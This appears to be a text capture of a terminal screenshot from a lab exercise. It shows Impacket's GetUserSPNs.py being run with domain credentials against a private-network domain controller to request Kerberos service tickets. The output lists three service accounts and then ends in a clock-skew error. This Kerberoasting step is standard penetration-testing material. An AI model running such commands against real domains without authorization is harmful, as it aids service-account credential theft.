 ┌──(nored0x㉿NoRed0x)-[/usr/share/doc/python3-impacket/examples]
└─$ python3 GetUserSPNs.py karim.net/admin:p@ssw0rd -dc-ip 192.168.128.140 -request
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
MSSQLSvc/domainAD.karim.net:1443 mssqlserver 2021-03-02 04:18:35.504812 <never>
karim/support1user support1user 2021-03-04 01:32:34.159099 <never>
HTTP/domainAD.karim.net websvc 2021-03-04 12:56:27.264377 <never>
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)